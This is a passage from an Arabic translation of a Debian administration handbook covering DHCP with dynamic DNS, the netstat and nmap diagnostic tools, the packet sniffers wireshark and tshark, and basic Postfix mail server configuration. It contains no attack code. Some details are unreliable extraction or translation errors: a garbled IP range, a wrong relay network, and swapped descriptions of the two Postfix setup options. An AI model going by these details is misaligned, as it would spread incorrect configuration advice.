أولى العناصر التي يجب تحريرها في ملف إعداد مخدم DHCP (`/etc/dhcp/dhcpd.conf`) هي اسم النطاق وخدمات DNS. إذا كان هذا المخدم وحيداً على الشبكة المحلية (وفقاً لتعريف انتشار البث – broadcast)، يجب أيضًا تفعيل (أو إزالة التعليق عن) التعليمية التوجيهية `authoritative propagation`، كما يجب إنشاء قسم `subnet` يصف الشبكة المحلية ومعلومات الإعداد المقدمة. المثال التالي يتنااسب مع الشبكة المحلية `192.168.0.0/24` فيها موجه عنوانه `192.168.0.1` يخدم كبوابة للشبكة. تقع عناوين IP المتاحة ضمن المجال `128.0.192.168.0.254` وحتى `192.168.0.254`.

مثال 10.15. مقتطفات من `/etc/dhcp/dhcpd.conf`

```
#  
# Sample configuration file for ISC dhcpcd for Debian  
  
# The ddns-updates-style parameter controls whether or not the server will  
# attempt to do a DNS update when a lease is confirmed. We default to the  
# behavior of the version 2 packages ('none', since DHCP v2 didn't  
# have support for DDNS.)  
ddns-update-style interim;  
  
# option definitions common to all supported networks...  
option domain-name "internal.falcot.com";  
option domain-name-servers ns.internal.falcot.com;  
  
default-lease-time 600;  
max-lease-time 7200;  
  
# If this DHCP server is the official DHCP server for the local  
# network, the authoritative directive should be uncommented.  
authoritative;  
  
# Use this to send dhcp log messages to a different log file (you also  
# have to hack syslog.conf to complete the redirection).  
log-facility local7;  
  
# My subnet  
subnet 192.168.0.0 netmask 255.255.255.0 {  
    option routers 192.168.0.1;  
    option broadcast-address 192.168.0.255;  
    range 192.168.0.128 192.168.0.254;  
    ddns-domainname "internal.falcot.com";  
}
```

DNS و DHCP .10.7.2

من الميزات القيمة التسجيل الآلي لعملاء DHCP في منطقة DNS، بحيث يحصل كل جهاز على اسم ذو معنى (بدلاً من اسم غريب مثل `machine-192-168-0-131.internal.falcot.com`). لاستخدام هذه الميزة يجب ضبط مخدم DNS لقبول التحديثات على منطقة `internal.falcot.com` من مخدم DHCP، وإعداد مخدم DHCP لإرسال التحديثات عند كل عملية تسجيل.

في حال استخدام **bind**، يجب إضافة التعليمية التوجيهية `allow-update` لكل منطقة يحتاج مخدم DHCP تعديلها (منطقة النطاق `internal.falcot.com`، والمنطقة العكسية). هذه التعليمية تحدد عناوين IP التي

يسمح لها بإجراء هذه التحديثات؛ وبالتالي يجب أن تسجل فيها جميع عناوين مخدم DHCP (العناوين المحلية والعناوين العامة، في حال وجوده).

```
allow-update { 127.0.0.1 192.168.0.1 212.94.201.10 !any };
```

انتبه! المنطقة التي يمكن تعديلها سوف يغيرها **bind**، وسوف يستبدل ملفات إعدادها في فواصل زمنية منتظمة. بما أن هذه العملية المؤتمتة تنتج ملفات صعبة القراءة مقارنة بالملفات المكتوبة يدوياً، فإن مدير النظم في فلكوت قرروا معالجة النطاق `internal.falcot.com` باستخدام مخدم DNS منتسب (delegated)؛ هذا يعني أن ملفات المنطقة `falcot.com` تبقى بالكامل تحت التحكم اليدوي.

تتضمن المقتطفات من إعدادات مخدم DHCP أعلاه التعليمات التوجيهية المطلوبة لتحديث مناطق DNS: وهي السطور `ddns-domain-name "internal.falcot.com"; ddns-update-style interim;` في القسم الذي يوصّف الشبكة الفرعية.

10. أدوات تشخيص الشبكات

عندما لا يعمل التطبيق الشبكي كما يجب، فمن المهم أن يتمكن المرء من فحص ما يجري عن قرب. وحتى عندما يbedo أن كل شيء على ما يرام، قد يساعد تشخيص الشبكة على التأكد أن كل شيء يعمل كما يجب. هناك العديد من أدوات التشخيص المخصصة لهذا الغرض؛ وكل منها يعمل على مستوى مختلف.

10.8.1 التشخيص المحلي: `netstat`

لتحدث أولًا عن الأمر `netstat` (من حزمة `net-tools`)؛ يعرض هذا الأمر ملخصاً آنياً عن نشاط الشبكة في الجهاز. عند استدعاء هذا الأمر بدون متغيرات، سوف يعرض جميع الاتصالات المفتوحة؛ قد تكون هذه القائمة طويلة جدًا لأنها تحوي العديد من مقابس نطاق يونكس – Unix-domain sockets (التي تستخدمها خدمات النظام بشكل واسع) والتي لا علاقة لها بالشبكة مطلقاً (مثل اتصالات `dbus`، أو بيانات `X11`، والاتصالات بين نظم الملفات الظاهرية وسطح المكتب).

لذلك تستخدم عادة خيارات لتغيير هذا السلوك عند استدعاء `netstat`. من الخيارات الأكثر استخداماً نذكر:

- `t` ، الذي يفلتر النتائج بحيث تعرض اتصالات TCP فقط؛
- `u` ، الذي يعطي نتيجة مشابهة ولكن لاتصالات UDP؛ يمكن استخدام هذين الخيارين معاً، ويكتفي استخدام أحدهما لإيقاف عرض اتصالات نطاق يونكس؛
- `a` ، يستخدم لعرض المقابس المنصته أيضًا (التي تنتظر اتصالات واردة)؛
- `n` ، لعرض النتائج عددياً: إظهار عناوين IP (دون مقابلات DNS)، وأرقام المنفذ (دون ألقاب كما هي معرفة في `/etc/services`) وأرقام تعريف المستخدمين (دون أسماء تسجيل الدخول)؛
- `p` ، يستخدم لعرض العمليات المتصلة؛ هذا الخيار مفيد فقط عند تشغيل `netstat` بصلاحيات `root` لأن المستخدمين العاديين لن يروا إلا عملياتهم؛
- `c` ، لتحديث قائمة الاتصالات بشكل مستمر.

هناك خيارات أخرى، موثقة في صفحة التعليمات (netstat(8)، تقدم تحكمًا أكبر بالنتائج المعروضة. عملياً، تستخدم الخيارات الخمسة الأولى معاً كثيرةً حتى أن مديرى النظم والشبكات اكتسبوا التعليمة - **netstat** كمنعكس لا إرادى. قد تبدو النتائج النموذجية لهذا الأمر، على جهاز حمله خفيف، كما يلى:

```
# netstat -tupan
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Pr
  ↳ ogram name
tcp      0      0 0.0.0.0:111              0.0.0.0:*               LISTEN     397/rp
  ↳ cbind
tcp      0      0 0.0.0.0:22              0.0.0.0:*               LISTEN     431/ss
  ↳ hd
tcp      0      0 0.0.0.0:36568             0.0.0.0:*               LISTEN     407/rp
  ↳ c.statd
tcp      0      0 127.0.0.1:25             0.0.0.0:*               LISTEN     762/ex
  ↳ im4
tcp      0      272 192.168.1.242:22        192.168.1.129:44452   ESTABLISHED 1172/s
  ↳ shd: roland [
tcp6     0      0 ::1:111                ::*:*                  LISTEN     397/rp
  ↳ cbind
tcp6     0      0 ::1:22                 ::*:*                  LISTEN     431/ss
  ↳ hd
tcp6     0      0 ::1:25                 ::*:*                  LISTEN     762/ex
  ↳ im4
tcp6     0      0 ::1:35210               ::*:*                  LISTEN     407/rp
  ↳ c.statd
udp      0      0 0.0.0.0:39376            0.0.0.0:*               916/dh
  ↳ client
udp      0      0 0.0.0.0:996              0.0.0.0:*               397/rp
  ↳ cbind
udp      0      0 127.0.0.1:1007            0.0.0.0:*               407/rp
  ↳ c.statd
udp      0      0 0.0.0.0:68                0.0.0.0:*               916/dh
  ↳ client
udp      0      0 0.0.0.0:48720             0.0.0.0:*               451/av
  ↳ ahi-daemon: r
udp      0      0 0.0.0.0:111              0.0.0.0:*               397/rp
  ↳ cbind
udp      0      0 192.168.1.242:123            0.0.0.0:*               539/nt
  ↳ pd
udp      0      0 127.0.0.1:123              0.0.0.0:*               539/nt
  ↳ pd
udp      0      0 0.0.0.0:123                0.0.0.0:*               539/nt
  ↳ pd
udp      0      0 0.0.0.0:5353               0.0.0.0:*               451/av
  ↳ ahi-daemon: r
udp      0      0 0.0.0.0:39172              0.0.0.0:*               407/rp
  ↳ c.statd
udp6     0      0 ::1:996                ::*:*                  397/rp
  ↳ cbind
udp6     0      0 ::1:34277               ::*:*                  407/rp
  ↳ c.statd
udp6     0      0 ::1:54852               ::*:*                  916/dh
  ↳ client
udp6     0      0 ::1:111                 ::*:*                  397/rp
  ↳ cbind
udp6     0      0 ::1:38007               ::*:*                  451/av
  ↳ ahi-daemon: r
udp6     0      0 fe80::5054:ff:fe99::123 ::*:*
  ↳ pd
udp6     0      0 2001:bc8:3a7e:210:a:123 ::*:*
  ↳ pd
udp6     0      0 2001:bc8:3a7e:210:5:123 ::*:*
  ↳ pd
udp6     0      0 ::1:123                 ::*:*
  ↳ pd
udp6     0      0 ::1:123                 ::*:*
  ↳ pd
```

```
tcp6      0      0 :::::5353          :::*                  451/av
→ ahi-daemon: r
```

كما هو متوقع، يسرد هذا الأمر الاتصالات المفتوحة، وهما اتصالا SSH في هذا المثال، والتطبيقات التي تتنظر الاتصالات الواردة (ذات الحالة LISTEN)، أهمها مخدم البريد الإلكتروني Exim4 الذي ينصت على المنفذ 25.

10.8.2 nmap عن بعد:

إن **nmap** (المتوفر في الحزمة ذات الاسم نفسه) هو - بشكل أو بآخر - مكافئ لـ **netstat** ولكن يعمل عن بعد. يستطيع **nmap** فحص مجموعة من المنافذ «المعروفة» لمخدم بعيد واحد أو لمجموعة من المخدمات، وسرد المنافذ التي يجد تطبيقاً يجرب على الاتصالات الواردة إليها. بالإضافة لذلك، يستطيع **nmap** التعرف على بعض هذه التطبيقات، بل يتعرف أحياناً على أرقام إصداراتها. الجانب السلبي لهذه الأداة هو أنها لا تستطيع تقديم معلومات عن العمليات أو المستخدمين، لأنها تعمل عن بعد بطبيعة الحال؛ لكنها تستطيع العمل على عدة أهداف في الوقت ذاته.

في الحالة النموذجية لا يستخدم إلا الخيار A - عند استدعاء **nmap** (حتى يحاول **nmap** التعرف على إصدارات برامجيات المخدم التي يعثر عليها) يليه عنوان IP واحد أو أكثر أو أسماء DNS للأجهزة المراد فحصها. هنا أيضاً توجد الكثير من الخيارات الأخرى للتحكم بسلوك **nmap**؛ ولمعرفتها يمكنك الرجوع إلى التوثيق المتاح في صفحة التعليمات [nmap\(1\)](#).

```
# nmap mirtuel

Starting Nmap 6.47 ( http://nmap.org ) at 2015-03-09 16:46 CET
Nmap scan report for mirtuel (192.168.1.242)
Host is up (0.000013s latency).
rDNS record for 192.168.1.242: mirtuel.internal.placard.fr.eu.org
Not shown: 998 closed ports
PORT      STATE SERVICE
22/tcp    open  ssh
111/tcp   open  rpcbind

Nmap done: 1 IP address (1 host up) scanned in 2.41 seconds
# nmap -A localhost

Starting Nmap 6.47 ( http://nmap.org ) at 2015-03-09 16:46 CET
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000013s latency).
Other addresses for localhost (not scanned): 127.0.0.1
Not shown: 997 closed ports
PORT      STATE SERVICE VERSION
22/tcp    open  ssh      OpenSSH 6.7p1 Debian 3 (protocol 2.0)
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
25/tcp    open  smtp     Exim smtpd 4.84
| smtp-commands: mirtuel Hello localhost [127.0.0.1], SIZE 52428800, 8BITMIME, PIPELIN
→ ING, HELP,
|_ Commands supported: AUTH HELO EHLO MAIL RCPT DATA NOOP QUIT RSET HELP
111/tcp   open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version  port/proto  service
|   100000  2,3,4      111/tcp    rpcbind
|   100000  2,3,4      111/udp   rpcbind
|   100024  1          36568/tcp  status
|_  100024  1          39172/udp  status
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.7 - 3.15
Network Distance: 0 hops
Service Info: Host: mirtuel; OS: Linux; CPE: cpe:/o:linux:linux_kernel
```

```
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/
Nmap done: 1 IP address (1 host up) scanned in 11.54 seconds
```


كما هو متوقع، التطبيقات SSH و Exim4 مذكوران. لاحظ أنه لا تنصت جميع التطبيقات إلى جميع عناوين IP؛ فيما أن الوصول إلى Exim4 ممكّن عبر الواجهة المحلية 10 فقط، نراه يظهر فقط أثناء تحليل localhost ولا نراه عند فحص mirtuel (الذي يشير إلى الواجهة eth0 على الجهاز نفسه).

10.8.3. برامج التقاط الرزم (Sniffers) و wireshark و tcpdump

أحياناً، يحتاج المرء للاطلاع على ما يجري في الكابلات، رزمة رزمة. هذه الحالات تحتاج « محلل إطارات – frame analyzer »، أو ما يعرف أكثر باسم *sniffer*. تراقب هذه الأدوات كافة الرزم التي تصل إلى واجهة شبكة معينة، وتعرضها بأسلوب قريب للمستخدم.

الأداة الرائدة في هذا المجال هي **tcpdump** بلا منازع، وهي متوفرة في العديد من المنصات كأداة قياسية. تسمح هذه الأداة بأنماط عديدة لالتقاط رزم الشبكة، لكن تمثيل هذه الرزم يبقى غامضاً نوعاً ما. لذلك لن نفصل في شرحها أكثر من ذلك هنا.

wireshark (في الحزمة **wireshark**) هو برنامج أحدث (وأكثر تطوراً)، وقد أصبح الأداة المرجعية الجديدة في مجال تحليل نشاط الشبكات وذلك نتيجة تعدد وحدات فك الترميز التي تسمح له بتقديم تحليل مبسط للرزم المتقططة. تعرّض الرزم رسومياً وتنظم حسب طبقات البروتوكول. هذا يسمح للمستخدم برؤية جميع بروتوكولات الرزمة. مثلاً، إحدى الرزم تحوي طلب HTTP، سوف يعرض **wireshark** المعلومات المتعلقة بالطبقة الفيزيائية، وطبقة إيرلنرت، ومعلومات IP الخاصة بالرزمة، ومتغيرات اتصالات TCP، وأخيراً طلب HTTP نفسه، وذلك بصورة منفصلة؛ كل على حدة.



شكل 10.1. محلل رزم الشبكة wireshark

في مثالنا، لا تظهر الرزم المرسلة عبر SSH (بسبب الفلتر `tcp.port == 22`!). أما الرزمة المحددة في الصورة فقد تطورت في طبقة HTTP.

tshark دون الواجهة الرسومية: wireshark

تلخيص

عندما لا يمكن تشغيل واجهة رسومية، أو عندما لا يرغب المرء في ذلك لسبب ما، يمكن استخدام النسخة النصية من **wireshark** المتوفرة بالاسم **tshark** (في الحزمة المنفصلة tshark). معظم مزايا الالتقاط وفك الترميز متاحة فيه، لكن افتقاره إلى واجهة رسومية يؤدي بالضرورة إلى تقييد التفاعل مع البرنامج (فلترة الرزم بعد التقاطها، أو تبع اتصال TCP معين، وغيرها). إلا أنه يمكن استخدامه كمرحلة أولى. وإذا كان هناك نية في تنفيذ المزيد من المعالجة التي تحتاج للواجهة الرسومية، يمكن حفظ الرزم في ملف ثم تحميل هذا الملف في نسخة **wireshark** رسومية تعمل على جهاز آخر.

الفصل 11. خدمات الشبكة: Postfix، Squid، Samba، NFS، Apache، TURN، XMPP، SIP، LDAP

المحتويات:

- 11.1. مخدم البريد الإلكتروني، ص 298
- 11.2. مخدم الويب (HTTP)، ص 314
- 11.3. مخدم الملفات FTP، ص 322
- 11.4. مخدم الملفات NFS، ص 323
- 11.5. إعداد مشاركات ويندوز باستخدام سامبا، ص 326
- 11.6. بروكسي HTTP/FTP، ص 329
- 11.7. دليل LDAP، ص 331
- 11.8. خدمات التواصل في الزمن الحقيقي، ص 338

خدمات الشبكة هي البرامج التي يتعامل معها المستخدمون مباشرةً في عملهم اليومي. هذه الخدمات هي قمة هرم النظام المعلوماتي، ويركز هذا الفصل عليها؛ أما جذع ذلك الهرم فهي البنية التحتية التي تعرضنا لها من قبل.

تتطلب العديد من الخدمات الشبكية تقنية تشفير حتى تعمل بشكل آمن وموثوق، خصوصاً عند استخدامها عبر الإنترنت العمومي. تستخدم شهادات X.509 (التي يشار إليها أيضاً باسم شهادات SSL أو شهادات TLS) عادةً لهذا الغرض. يمكن تشارك شهادة النطاق الواحدة عادةً بين عدة خدمات من الخدمات التي سنناقشها في هذا الفصل.

11.1. مخدم البريد الإلكتروني

اختار مدير النظم في شركة فلকوت Postfix كمخدم للبريد الإلكتروني، وذلك لموثوقيته وسهولة إعداده. وفعلاً، يفرض تصمييمه استخدام عملية منفصلة تتمتع مجموعة صغيرة من الصالحيات لكل واحدة من مهماته، وهذا إجراء ممتاز للحد من ضرر المشاكل الأمنية.

مخدم Exim4

بدائل

تستخدم دبيان مخدم Exim4 كمخدم افتراضي للبريد الإلكتروني (لذلك يرفق Exim4 مع التثبيت الأولي). الإعدادات متوفرة في حزمة منفصلة، هي exim4-config، وهي تخصص آلياً اعتماداً على إجابات مجموعة من أسئلة Debconf تشبه كثيراً الأسئلة التي تطرحها الحزمة postfix. إما أن تكون الإعدادات في ملف مفرد (etc/exim4/exim4.conf.template) أو منفصلة في عدد من ملفات الضبط المخزنة في المجلد /etc/exim4/conf.d/. في كلا الحالتين، يستخدم update-exim4.conf الملفات ك قالب لتوليد الملف /var/lib/exim4/.config.generated. يستخدم Exim4 الملف الأخير. بفضل هذه الآلية، يمكن حفظ القيم المأخوذة من إعدادات debconf للمخدم Exim —المخزنة في /etc/exim4/update-exim4.conf.conf— في ملف إعداد Exim، حتى عندما يعدل مدير النظام أو الحزم الأخرى على إعدادات Exim الافتراضية.

صيغة إعدادات Exim4 لها خصوصياتها وتحتاج زمناً لتعلمها؛ لكن إذا فهمت هذه الخصوصيات، فإن Exim4 هو مخدم بريد إلكتروني مكتمل وقوى جداً، كما تشهد عشرات صفحات الوثائق.

→ <http://www.exim.org/docs.html>

Postfix 11.1.1

تتضمن الحزمة postfix خدمة SMTP الرئيسية. أما الحزم الأخرى (مثل postfix-pgsql و postfix-ldap) فهي تضيف وظائف زائدة إلى Postfix، منها الوصول إلى قواعد معطيات جهات الاتصال. عليك تثبيتها فقط إذا كنت تعرف أنك تحتاجها.

SMTP

أسسیات

Simple Mail Transfer Protocol (SMTP) هو البروتوكول الذي تستخدمه خدمات البريد الإلكتروني لتبادل وتوجيه الرسائل الإلكترونية.

تطرح عدة أسئلة أثناء تثبيت الحزمة. تسمح الإجابات بتوليد نسخة أولية من ملف إعداد /etc/postfix/main.cf

يستفسر السؤال الأول عن نوع الإعداد. هناك إجابتين فقط من الإجابات المقترحة تناسب حالة المخدمات المتصلة بالإنترنت، هما « Internet with smarthost » و « Internet site ». الأول مناسب للمخدمات التي تستقبل البريد الوارد وترسل البريد الصادر مباشرة إلى متلقيه، ولذلك فهو يناسب حالة شركة فلكوت تماماً. أما الثاني فيلائم المخدمات التي تستقبل البريد الوارد بشكل طبيعي، لكنها ترسل البريد الصادر عبر مخدم SMTP وسيط « المضيف الذكي smarthost » بدلاً من إرسالها مباشرة إلى المخدم المتلقى. يناسب هذا الخيار كثيراً الأفراد الذين يملكون عناوين IP ديناميكية، لأن العديد من مخدمات البريد الإلكتروني ترفض الرسائل الواردة من هذه العناوين. في هذه الحالة، سيكون المضيف الذكي عادة مخدم SMTP تابع لمزود خدمة الإنترنت، ويكون معداً بحيث يستقبل دوماً البريد الوارد من زبائن المزود وتوجيهها بشكل مناسب. هنا الإعداد (مع المضيف الذكي) يناسب أيضاً المخدمات التي لا تتصل بالإنترنت دائماً، حتى تتفادى إدارة رتل من الرسائل غير المسلمة التي يجب إعادة محاولة إرسالها لاحقاً.


ISP

مصطلحات

ISP هو اختصار للعبارة « Internet Service Provider » (مزود خدمة الإنترنت). يشير المصطلح إلى الهيئة (غالباً شركة تجارية) التي ترود اتصالات بالإنترنت والخدمات الأساسية المرتبطة بها (بريد إلكتروني، أخبار، وغيرها) إلى زبائنه.

يهم السؤال الثاني بالاسم الكامل للجهاز، الذي سيستخدم لتوليد عناوين البريد الإلكتروني اعتماداً على اسم المستخدم المحلي (هذا هو الجزء الذي يوضع خلف علامة « @ »). في حالة فلكوت، يجب أن تكون الإجابة mail.falcot.com. هذا هو السؤال الوحيد الذي يطرح افتراضياً، لكن الإعداد الناتج ليس كاملاً كفاية بالنسبة لحالات فلكوت، لذلك استدعي مدير النظم الأمر `dpkg-reconfigure postfix` حتى يتمكنوا من تخصيص المزيد من المتغيرات.

أحد الأسئلة الإضافية يطلب جميع أسماء النطاقات المرتبطة بهذا الجهاز. تتضمن القائمة الافتراضية الاسم الكامل بالإضافة لبعض مرادفات لاسم localhost. لكن يجب إضافة النطاق الرئيسي falcot.com يدوياً. بصورة عامة، يجب إجابة هذا السؤال بإعطاءه جميع أسماء النطاقات التي سيعمل هذا المخدم معها كمخدم MX؛ بكلمات أخرى، جميع أسماء النطاقات التي يبين مخدم DNS أنها تستطيع استقبال البريد الإلكتروني. ينتهي المطاف بهذه المعلومات في المتغير mydestination في الملف main.cf في /etc/postfix/ (ملف الإعداد الرئيسي لـ Postfix لمخدم).



شكل 11.1. دور السجل MX (سجل DNS) أثناء إرسال البريد

الاستعلام عن سجلات MX

إضافة

عندما لا يحتوي DNS سجل MX لنطاق ما، سيحاول مخدم البريد إرسال الرسائل إلى المضيف نفسه، عبر استخدام سجل A الموافق (أو AAAA في IPv6).

في بعض الحالات، قد يسأل التثبيت أيضاً عن الشبكات التي يجب السماح لها بإرسال البريد عبر الجهاز. في الإعداد الافتراضي، يقبل Postfix الرسائل الإلكترونية التي ترد من الجهاز نفسه فقط؛ لذلك تحتاج إضافة الشبكة المحلية عادة. أضاف مدير النظم في شركة فلكتون 192.0.0.0/16 إلى الإجابة الافتراضية. إذا لم يطرح عليك هذا السؤال، فالمتغير الموافق له في ملف الإعداد هو mynetworks، كما هو واضح في المثال أدناه.

كما يمكن أيضاً توصيل البريد المحلي عبر procmail. تسمح هذه الأداة للمستخدمين بترتيب بريدهم الوارد وفق القواعد المخزنة في ملف procmailrc ./.ـ الخاص بكل مستخدم.

بعد هذه الخطوة الأولى، حصل مدير النظم على ملف الإعداد التالي؛ الذي سيستخدمونه كنقطة انطلاق لإضافة بعض الوظائف الأخرى كما هو مشرح في الأقسام التالية.

مثال 11.1. ملف /etc/postfix/main.cf الأولي

```
# See /usr/share/postfix/main.cf.dist for a commented, more complete version
```

```
# Debian specific: Specifying a file name will cause the first
# line of that file to be used as the name. The Debian default
```

```

# is /etc/mailname.
#myorigin = /etc/mailname

smtpd_banner = $myhostname ESMTP $mail_name (Debian/GNU)
biff = no

# appending .domain is the MUA's job.
append_dot_mydomain = no

# Uncomment the next line to generate "delayed mail" warnings
#delay_warning_time = 4h

readme_directory = no

# TLS parameters
smtpd_tls_cert_file=/etc/ssl/certs/ssl-cert-snakeoil.pem
smtpd_tls_key_file=/etc/ssl/private/ssl-cert-snakeoil.key
smtpd_use_tls=yes
smtpd_tls_session_cache_database = btree:${data_directory}/smtpd_scache
smtp_tls_session_cache_database = btree:${data_directory}/smtp_scache

# See /usr/share/doc/postfix/TLS_README.gz in the postfix-doc package for
# information on enabling SSL in the smtp client.

smtpd_relay_restrictions = permit_mynetworks permit_sasl_authenticated defer_unauth_de
← stination
myhostname = mail.falcot.com
alias_maps = hash:/etc/aliases
alias_database = hash:/etc/aliases
myorigin = /etc/mailname
mydestination = mail.falcot.com, falcot.com, localhost.localdomain, localhost
relayhost =
mynetworks = 127.0.0.0/8 [::ffff:127.0.0.0]/104 [::1]/128 192.168.0.0/16
mailbox_command = procmail -a "$EXTENSION"
mailbox_size_limit = 0
recipient_delimiter = +
inet_interfaces = all
inet_protocols = all

```

شهادات زيت الشعبان

أمن

الشهادات التي تدعى شهادات زيت الشعبان (snake oil)، مثل «دواء» زيت الشعبان الذي كان يبيعه المشعوذون عديمو الضمير في الأيام الخالية، ليس لها أي قيمة على الإطلاق: فلا يمكنك الاعتماد عليها للتحقق من هوية المخدم لأنها تولد آلياً ومؤقّعة ذاتياً (self-signed). لكنها تفيّد في زيادة خصوصية التبادلات على أي حال.

بصورة عامة، يجب استخدام هذه الشهادات لأغراض الاختبار فقط، أما الخدمات النظمية فيجب أن تستخدم شهادات حقيقة؛ التي تولد حسب الطريقة المبينة في القسم 10.2.1.1، «البنية التحتية للمفاتيح العامة»: easy-rsa ص 273.

11.1.2. إعداد النطاقات الظاهرية

يستطيع مخدم البريد استقبال الرسائل الإلكترونية المرسلة إلى نطاقات أخرى بالإضافة إلى النطاق الرئيسي؛ تُعرف هذه النطاقات باسم النطاقات الظاهرية (Virtual Domains). في معظم الحالات التي يحدث فيها هذا، لا تكون الرسائل موجهة في النهاية إلى المستخدمين المحليين. يقدم Postfix ميزتين تفيدان في إدارة النطاقات الظاهرية.

يجب عدم الإشارة لأي نطاق ظاهري في المتغير `mydestination`، فهذا المتغير يحوي فقط أسماء النطاقات «الأصلية» `canonical` التي ترتبط مباشرة مع الجهاز مستخدميه المحليين.

11.1.2.1. النطاقات الظاهرة للأسماء المستعارة

لا يحوي نطاق الأسماء المستعارة الظاهري إلا أسماء مستعارة (aliases) فقط، أي عناوين تستخدم لتوجيه الرسائل إلى عناوين أخرى فقط.

تنشّط هذه النطاقات بإضافة أسمائها إلى المتغير `virtual_alias_domains`، والإشارة إلى ملف مقابلة الأسماء في المتغير `virtual_alias_maps`.

مثال 11.2. السطور التي ستضاف إلى الملف `/etc/postfix/main.cf`

```
virtual_alias_domains = falcotsbrand.com
virtual_alias_maps = hash:/etc/postfix/virtual
```

يُعرّف الملف `/etc/postfix/virtual` التقابلات بصيغة بسيطة نوعاً ما: كل سطر يحوي حقلين تفصيلهما مسافة بيضاء؛ الحقل الأول هو الاسم المستعار، أما الحقل الثاني فيحوي قائمة بالعناوين البريدية التي يشير إليها ذلك الاسم. تغطي الصيغة الخاصة `@domain.com` جميع الأسماء المستعارة المتبقية في النطاق.

مثال 11.3. مثال عن الملف `/etc/postfix/virtual`

```
webmaster@falcotsbrand.com  jean@falcot.com
contact@falcotsbrand.com   laure@falcot.com, sophie@falcot.com
# The alias below is generic and covers all addresses within
# the falcotsbrand.com domain not otherwise covered by this file.
# These addresses forward email to the same user name in the
# falcot.com domain.
@falcotsbrand.com          @falcot.com
```

11.1.2.2. نطاقات صناديق البريد الظاهرة

لا يسمح Postfix باستخدام النطاق نفسه في `virtual_alias_domains` و `virtual_mailbox_domains` معاً، لكن جميع النطاقات في `virtual_alias_domains` تضاف ضمنياً إلى `virtual_mailbox_domains`، وهذا يسمح بالجمع بين الأسماء المستعارة والصناديق البريدية في نطاق ظاهري واحد.

تُخزن الرسائل المرسلة إلى نطاقات صناديق البريد الظاهرة في صناديق بريدية غير مرتبطة بأي مستخدم محلي للنظام.

لتفعيل نطاق صناديق بريد ظاهري يجب إضافة اسم هذا النطاق إلى المتغير `virtual_mailbox_domains`، والإشارة إلى ملف تقابل الصناديق البريدية في المتغير `virtual_mailbox_maps`. أما المتغير `virtual_mailbox_base` فيحوي المجلد الذي تخزن الصناديق البريدية فيه.

يشير المتغير `virtual_gid_maps` (أو المتغير `virtual_uid_maps`) إلى الملف الذي يحوي التقابلات بين العنوان البريدي ومستخدم النظام (أو المجموعة) الذي «يملك» هذا الصندوق البريدي. لمنح ملكية جميع الصناديق البريدية إلى مستخدم واحد أو مجموعة، يمكن استخدام الصيغة `static:5000:5000` التي تسند قيمة `UID` ثابتة (القيمة 5000 هنا).

مثال 11.4. السطور التي ستضاف إلى الملف `/etc/postfix/main.cf`

```
virtual_mailbox_domains = falcot.org
virtual_mailbox_maps = hash:/etc/postfix/vmailbox
virtual_mailbox_base = /var/mail/vhosts
```

صيغة الملف `/etc/postfix/vmailbox` بسيطة جداً أيضاً: حقلين تفصلهما مسافة بيضاء. الحقل الأول هو عنوان بريد إلكتروني ضمن أحد النطاقات الظاهرة، والثاني موقع صندوق البريد المرتبط معه (نسبة إلى المجلد المحدد في `virtual_mailbox_base`). إذا انتهى اسم صندوق البريد بشرطه مائلة امامية (/)، ستخزن الرسائل الإلكترونية في صيغة `maildir`؛ وإلا سوف تستخدم صيغة `mbox` التقليدية بدلاً منها. تستخدم صيغة `maildir` مجلداً كاملاً لتخزين صندوق البريد، وكل رسالة مفردة تخزن في ملف منفصل. أما في صيغة `mbox`، فيخزن صندوق البريد كله في ملف واحد، وكل سطر يبدأ بالصيغة «`From` » (كلمة `From` تليها مسافة) تشير إلى بداية رسالة جديدة.

مثال 11.5. الملف `/etc/postfix/vmailbox`

```
# Jean's email is stored as maildir, with
# one file per email in a dedicated directory
jean@falcot.org falcot.org/jean/
# Sophie's email is stored in a traditional "mbox" file,
# with all mails concatenated into one single file
sophie@falcot.org falcot.org/sophie
```

11.1.3. قيود الاستقبال والإرسال

تتطلب الأعداد المتزايدة من الرسائل غير المرغوبة (*spam*) زيادة التشديدات على السائل التي يجب أن يقبلها مخدم البريد. يعرض هذا القسم بعض الاستراتيجيات المضمنة في Postfix.

الرسائل الدعائية أو « spam » هو مصطلح عام يستخدم للإشارة إلى كل الرسائل التجاريو غير المرغوبة (تدعى أيضاً UCE، أي unsolicited commercial emails) التي تُعرق صناديق البريد؛ ويدعى الأشخاص عديمو الضمير الذين يرسلونها باسم spammers. لا يهتم هؤلاء إلا قليلاً بالإزعاج الذي يسببونه، لأن كلفة إرسال الرسائل الإلكترونية منخفضة جداً، وكيفي جذب نسبة صغيرة جداً من مستقبلي رسائل هذه العروض حتى تجني العملية الدعائية أموالاً تفوق كلفتها. العملية مؤتمتة في معظمها، وأي عنوان بريد ينشر عليناً (مثلاً، في منتدى، أو في أرشيف قائمة بريدية، أو على مدونة، وغيرها) ستكتشفها روبوتات الرسائل الدعائية، وستتعرض لسلسلة لا ينقطع من الرسائل غير المرغوبة. يحاول جميع مدعي النظم مواجهة هذا الإزعاج بمرشحات الرسائل الدعائية، لكن طبعاً يستمر spammers في التكيف في سبيل المرور عبر هذه المرشحات. بل إن بعضهم يطلب خدمات من جماعات إجرامية لاستئجار شبكات من الأجهزة المصابة بدودة. تقدر الإحصائيات الأخيرة أن الرسائل الدعائية تشكل حتى 95% من مجمل الرسائل الإلكترونية التي تنتقل عبر الإنترنت!

11.1.3.1. تقييد الوصول حسب عناوين IP

يتحكم المتغير `smtpd_client_restrictions` بالأجهزة التي يسمح لها بالتواصل مع مخدم البريد الإلكتروني.

مثال 11.6. القيود المفروضة اعتماداً على عنوان العميل

```
smtpd_client_restrictions = permit_mynetworks,
warn_if_reject reject_unknown_client,
check_client_access hash:/etc/postfix/access_clientip,
reject_rbl_client sbl-xbl.spamhaus.org,
reject_rbl_client list.dsbl.org
```

